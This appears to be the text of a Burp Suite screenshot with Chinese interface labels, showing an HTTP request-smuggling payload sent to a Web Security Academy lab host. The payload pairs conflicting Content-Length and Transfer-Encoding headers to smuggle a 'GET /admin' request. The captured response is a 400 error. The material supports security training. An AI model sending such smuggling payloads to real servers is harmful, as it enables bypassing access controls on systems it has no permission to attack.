 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFIfJYKIkTIDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Content-Length: 95 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 e \r \n
23 q=smuggling&x= \r \n
24 0 \r \n
25 \r \n
26 GET /admin HTTP/1.1 \r \n
27 Cookie: session=qPx6SkHzFIfJYKIkTIDaxVmheXeOFFEa \r \n
28
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}